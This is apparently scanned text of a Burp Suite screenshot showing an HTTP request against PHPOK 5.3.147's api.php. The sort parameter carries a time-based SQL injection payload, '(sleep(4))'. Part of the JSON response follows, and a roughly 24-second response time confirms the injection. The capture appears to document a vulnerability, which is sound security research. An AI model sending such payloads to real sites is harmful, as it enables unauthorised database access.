 Raw Params Headers Hex XSS SQLi RCE LFI SSRF SSTI
GET /api.php?c=project&f=index&token=1234&id=news&sort=(sleep(4)) HTTP/1.1
Host: phpok5_3_147
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3833.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSION=l87bngd1u307g20iudfmphisu4; XDEBUG_SESSION=PHPSTORM
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex U2C JSON Beautifier
{
"info": {
"page_rs": {
"entitle": "News",
"banner": {
"id": "1393",
"cate_id": "1",
"folder": "res/201905/03/",
"name": "1e4025813c825243.jpg",
"ext": "jpg",
"filename": "res/201905/03/1e4025813c825243.jpg",
"ico": "res/_cache/_ico/13/1393.jpg",
"addtime": "1556835944",
"title": "banner4",
"attr": {
"width": 1920,
"height": 500
},
"note": "",
"session_id": "",
"user_id": "0",
"download": "1",
"admin_id": "1",
"mime_type": "",
"gd": {
"auto": "res/_cache/auto/13/1393.jpg",
"thumb": "res/_cache/thumb/13/1393.jpg"
}
},
"id": "43",
"parent_id": "0",
"site_id": "1",
"module": "22",
"cate": "7",
"title": "资讯中心",
"nick_title": "",
? < + > Type a search term 0 matches
37,048 bytes | 24,072 millis